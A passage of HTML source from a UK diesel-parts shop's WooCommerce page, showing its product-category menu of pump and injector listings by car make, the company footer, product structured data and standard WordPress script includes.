<li class="cat-item cat-item-1384"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1384/">Indigo</a></li>
<li class="cat-item cat-item-1385"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1385/">Marina</a></li>
<li class="cat-item cat-item-1227"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1227/">Safari</a></li>
<li class="cat-item cat-item-1228"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1228/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1286 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1288"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1288/">Aria</a></li>
<li class="cat-item cat-item-1287"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1287/">Safari</a></li>
<li class="cat-item cat-item-1289"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1289/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1185 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1229"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1229/">Aria</a></li>
<li class="cat-item cat-item-1230"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1230/">Indigo</a></li>
<li class="cat-item cat-item-1231"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1231/">Marina</a></li>
<li class="cat-item cat-item-1232"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1232/">Safari</a></li>
<li class="cat-item cat-item-1233"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1233/">Xenon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-196 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/">Toyota</a><ul class='children'>
<li class="cat-item cat-item-197 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-992"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c992/">Auris</a></li>
<li class="cat-item cat-item-199"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c199/">Avensis</a></li>
<li class="cat-item cat-item-1393"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1393/">Aygo</a></li>
<li class="cat-item cat-item-872"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c872/">Corolla</a></li>
<li class="cat-item cat-item-1297"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1297/">Dyna</a></li>
<li class="cat-item cat-item-1298"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1298/">Hiace</a></li>
<li class="cat-item cat-item-1299"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1299/">Hilux</a></li>
<li class="cat-item cat-item-990"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c990/">iQ</a></li>
<li class="cat-item cat-item-201"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c201/">Landcruiser</a></li>
<li class="cat-item cat-item-873"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c873/">Previa</a></li>
<li class="cat-item cat-item-874"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c874/">RAV4</a></li>
<li class="cat-item cat-item-991"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c991/">Urban Cruiser</a></li>
<li class="cat-item cat-item-1108"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1108/">Verso</a></li>
<li class="cat-item cat-item-982"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c982/">Yaris</a></li>
	</ul>
</li>
<li class="cat-item cat-item-198 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1292"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c1292/">4Runner</a></li>
<li class="cat-item cat-item-204"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c204/">Auris</a></li>
<li class="cat-item cat-item-205"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c205/">Avensis</a></li>
<li class="cat-item cat-item-206"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c206/">Aygo</a></li>
<li class="cat-item cat-item-207"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c207/">Corolla</a></li>
<li class="cat-item cat-item-208"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c208/">Corolla Verso</a></li>
<li class="cat-item cat-item-926"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c926/">Dyna</a></li>
<li class="cat-item cat-item-212"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c212/">Hiace</a></li>
<li class="cat-item cat-item-209"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c209/">Hilux</a></li>
<li class="cat-item cat-item-210"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c210/">Landcruiser</a></li>
<li class="cat-item cat-item-688"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c688/">Previa</a></li>
<li class="cat-item cat-item-211"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c211/">RAV4</a></li>
<li class="cat-item cat-item-906"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c906/">Yaris</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-9453"><a href="http://www.ribblevalleydiesels.co.uk/product-category/uncategorised/">Uncategorised</a></li>
<li class="cat-item cat-item-1414 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/">Valtra</a><ul class='children'>
<li class="cat-item cat-item-1415 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1416"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/c1416/">BC7500</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/">Vauxhall</a><ul class='children'>
<li class="cat-item cat-item-170 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-917"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c917/">Agila</a></li>
<li class="cat-item cat-item-975"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c975/">Antara</a></li>
<li class="cat-item cat-item-185"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c185/">Astra</a></li>
<li class="cat-item cat-item-186"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c186/">Combo</a></li>
<li class="cat-item cat-item-187"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c187/">Corsa</a></li>
<li class="cat-item cat-item-927"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c927/">Insignia</a></li>
<li class="cat-item cat-item-188"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c188/">Meriva</a></li>
<li class="cat-item cat-item-189"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c189/">Movano</a></li>
<li class="cat-item cat-item-1106"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c1106/">Omega</a></li>
<li class="cat-item cat-item-191"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c191/">Signum</a></li>
<li class="cat-item cat-item-828"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c828/">Tigra</a></li>
<li class="cat-item cat-item-193"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c193/">Vectra</a></li>
<li class="cat-item cat-item-194"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c194/">Vivaro</a></li>
<li class="cat-item cat-item-195"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c195/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-171 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-172"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c172/">Agila</a></li>
<li class="cat-item cat-item-899"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c899/">Antara</a></li>
<li class="cat-item cat-item-173"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c173/">Astra</a></li>
<li class="cat-item cat-item-174"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c174/">Combo</a></li>
<li class="cat-item cat-item-175"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c175/">Corsa</a></li>
<li class="cat-item cat-item-795"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c795/">Insignia</a></li>
<li class="cat-item cat-item-176"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c176/">Meriva</a></li>
<li class="cat-item cat-item-177"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c177/">Movano</a></li>
<li class="cat-item cat-item-178"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c178/">Omega</a></li>
<li class="cat-item cat-item-179"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c179/">Signum</a></li>
<li class="cat-item cat-item-864"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c864/">Tigra</a></li>
<li class="cat-item cat-item-182"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c182/">Vectra</a></li>
<li class="cat-item cat-item-183"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c183/">Vivaro</a></li>
<li class="cat-item cat-item-184"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c184/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-131 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/">Volkswagen</a><ul class='children'>
<li class="cat-item cat-item-710 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-854"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c854/">Amarok</a></li>
<li class="cat-item cat-item-1126"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1126/">Beetle</a></li>
<li class="cat-item cat-item-1127"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1127/">Caddy</a></li>
<li class="cat-item cat-item-853"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c853/">California</a></li>
<li class="cat-item cat-item-740"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c740/">Caravelle</a></li>
<li class="cat-item cat-item-1129"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1129/">CC</a></li>
<li class="cat-item cat-item-1149"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1149/">Constellation</a></li>
<li class="cat-item cat-item-1128"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1128/">Crafter</a></li>
<li class="cat-item cat-item-741"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c741/">Eos</a></li>
<li class="cat-item cat-item-726"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c726/">Golf Plus</a></li>
<li class="cat-item cat-item-747"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c747/">Golf V</a></li>
<li class="cat-item cat-item-725"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c725/">Golf VI</a></li>
<li class="cat-item cat-item-1145"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1145/">Golf VII</a></li>
<li class="cat-item cat-item-748"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c748/">Jetta</a></li>
<li class="cat-item cat-item-749"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c749/">Multivan</a></li>
<li class="cat-item cat-item-750"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c750/">Passat</a></li>
<li class="cat-item cat-item-711"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c711/">Phaeton</a></li>
<li class="cat-item cat-item-910"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c910/">Polo</a></li>
<li class="cat-item cat-item-751"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c751/">Scirocco</a></li>
<li class="cat-item cat-item-1004"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1004/">Sharan</a></li>
<li class="cat-item cat-item-727"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c727/">Tiguan</a></li>
<li class="cat-item cat-item-712"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c712/">Touareg</a></li>
<li class="cat-item cat-item-1005"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1005/">Touran</a></li>
<li class="cat-item cat-item-753"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c753/">Transporter</a></li>
<li class="cat-item cat-item-1150"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1150/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1417 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1418"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/c1418/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-132 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1048"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1048/">Amarok</a></li>
<li class="cat-item cat-item-154"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c154/">Beetle</a></li>
<li class="cat-item cat-item-133"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c133/">Bora</a></li>
<li class="cat-item cat-item-135"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c135/">Caddy</a></li>
<li class="cat-item cat-item-137"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c137/">California</a></li>
<li class="cat-item cat-item-241"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c241/">Caravelle</a></li>
<li class="cat-item cat-item-1140"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1140/">CC</a></li>
<li class="cat-item cat-item-1142"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1142/">Constellation</a></li>
<li class="cat-item cat-item-140"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c140/">Crafter</a></li>
<li class="cat-item cat-item-141"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c141/">Crosspolo</a></li>
<li class="cat-item cat-item-142"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c142/">Eos</a></li>
<li class="cat-item cat-item-887"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c887/">Fox</a></li>
<li class="cat-item cat-item-143"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c143/">Golf IV</a></li>
<li class="cat-item cat-item-145"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c145/">Golf Plus</a></li>
<li class="cat-item cat-item-148"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c148/">Golf V</a></li>
<li class="cat-item cat-item-660"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c660/">Golf VI</a></li>
<li class="cat-item cat-item-150"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c150/">Jetta</a></li>
<li class="cat-item cat-item-151"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c151/">Lupo</a></li>
<li class="cat-item cat-item-153"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c153/">Multivan</a></li>
<li class="cat-item cat-item-155"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c155/">Passat</a></li>
<li class="cat-item cat-item-701"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c701/">Phaeton</a></li>
<li class="cat-item cat-item-159"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c159/">Polo</a></li>
<li class="cat-item cat-item-661"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c661/">Scirocco</a></li>
<li class="cat-item cat-item-160"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c160/">Sharan</a></li>
<li class="cat-item cat-item-662"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c662/">Tiguan</a></li>
<li class="cat-item cat-item-163"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c163/">Touareg</a></li>
<li class="cat-item cat-item-164"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c164/">Touran</a></li>
<li class="cat-item cat-item-167"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c167/">Transporter</a></li>
<li class="cat-item cat-item-1143"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1143/">Worker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/">Volvo</a><ul class='children'>
<li class="cat-item cat-item-118 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-896"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c896/">C30</a></li>
<li class="cat-item cat-item-935"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c935/">C70</a></li>
<li class="cat-item cat-item-897"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c897/">S40</a></li>
<li class="cat-item cat-item-936"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c936/">S60</a></li>
<li class="cat-item cat-item-934"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c934/">S80</a></li>
<li class="cat-item cat-item-1405"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1405/">V40</a></li>
<li class="cat-item cat-item-898"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c898/">V50</a></li>
<li class="cat-item cat-item-1406"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1406/">V60</a></li>
<li class="cat-item cat-item-933"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c933/">V70</a></li>
<li class="cat-item cat-item-1063"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1063/">XC60</a></li>
<li class="cat-item cat-item-937"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c937/">XC70</a></li>
<li class="cat-item cat-item-932"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c932/">XC90</a></li>
	</ul>
</li>
<li class="cat-item cat-item-119 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-120"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c120/">C30</a></li>
<li class="cat-item cat-item-121"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c121/">C70</a></li>
<li class="cat-item cat-item-122"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c122/">S40</a></li>
<li class="cat-item cat-item-123"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c123/">S60</a></li>
<li class="cat-item cat-item-124"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c124/">S80</a></li>
<li class="cat-item cat-item-127"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c127/">Truck</a></li>
<li class="cat-item cat-item-908"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c908/">V40</a></li>
<li class="cat-item cat-item-125"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c125/">V50</a></li>
<li class="cat-item cat-item-909"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c909/">V60</a></li>
<li class="cat-item cat-item-126"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c126/">V70</a></li>
<li class="cat-item cat-item-1009"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c1009/">XC60</a></li>
<li class="cat-item cat-item-129"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c129/">XC70</a></li>
<li class="cat-item cat-item-130"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c130/">XC90</a></li>
	</ul>
</li>
</ul>
</li>
</ul></section>      </aside>
    </div>
  </div>
</div>        </main><!-- /.main -->
              </div><!-- /.content -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <p class="rvd-footerClaim">
          <img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/map.png" width="150" height="63" alt="Worldwide"> Worldwide suppliers of diesel injection components and parts.
        </p>
		
        <p class="rvd-copyright">&copy; Ribble Valley Diesels Ltd. All rights reserved.</p>
		<div class="col-sm-4">
		<p class="rvd-followus-footer">Follow us on</p>
		<p><a href="https://www.facebook.com/thedieselbob" target="_blank"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/facebook-logo.png" width="32" height="32" alt="Follow us on Facebooks"></a>
		&nbsp;&nbsp;<a href="https://www.instagram.com/ribblevalleydiesels.co.uk/" target="_blank"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/instagram-logo.png" width="32" height="32" alt="Follow us on Instagram"></a>
		
		</p>
		</div>
		<div class="col-sm-8">
				<!--deepclean links here-->
		</div>
      </div>
      <div class="col-sm-4">
        <nav>
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="list-inline"><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="http://www.ribblevalleydiesels.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="http://www.ribblevalleydiesels.co.uk/shipping-returns/">Shipping, Returns &#038; Refund policy</a></li>
</ul></div>        </nav>
        <p>Ribble Valley Diesels Ltd.</p>
        <p>VAT Number: GB 215 2798 05, Company No. 09612421</p>
        <p>Address: Kitchen Green Workshops, Ribchester, Lancashire, PR3 3XL<br>Company registered in England</p>
        <p>Contact: 01254 878 353, info@ribblevalleydiesels.co.uk</p>
        <img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/payment.png">
      </div>
    </div>
  </div>
  
  	

  
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rvd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.ribblevalleydiesels.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"BMW","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c594\/"}},{"@type":"ListItem","position":3,"item":{"name":"Fuel Pumps","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c594\/c596\/"}},{"@type":"ListItem","position":4,"item":{"name":"X3 Series","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c594\/c596\/c611\/"}},{"@type":"ListItem","position":5,"item":{"name":"BMW X3 Series 2.0d Reconditioned Bosch Diesel Fuel Pump &amp;#8211; 0445010146","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product\/p1324\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product\/p1324\/#product","name":"BMW X3 Series 2.0d Reconditioned Bosch Diesel Fuel Pump - 0445010146","url":"http:\/\/www.ribblevalleydiesels.co.uk\/product\/p1324\/","description":"Primary Part Number:\r\n\r\n\t0445010146\r\n\r\nApplicable Part Numbers:\r\n0445010146 0445010126 0445010045 0986437323\r\nAlternative Part Numbers:\r\n13518511824 13517807288 13517797413 XXXX7798111 13517805522 13517795714 13517795713 13617798413 XXXX7798333 XXXX7788670 XXXX7824028 13537787185 13517787199\r\nEngine Codes:\r\n204D4\r\nProduction Date: 2004 - 2007\r\n\r\nPower Output: 110kW\r\n\r\nEngine Capacity (l\/ccm): 2\r\n\r\nNumber of Cylinders: 4","image":"http:\/\/www.ribblevalleydiesels.co.uk\/wp-content\/uploads\/2015\/11\/5.jpg","sku":"0445010146","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"325.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/www.ribblevalleydiesels.co.uk\/product\/p1324\/","seller":{"@type":"Organization","name":"Ribble Valley Diesels Ltd","url":"http:\/\/www.ribblevalleydiesels.co.uk"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.ribblevalleydiesels.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http://www.ribblevalleydiesels.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/main.js" id="sage_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_20b0806292d99f4a18e0d509f75e9c52","fragment_name":"wc_fragments_20b0806292d99f4a18e0d509f75e9c52","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
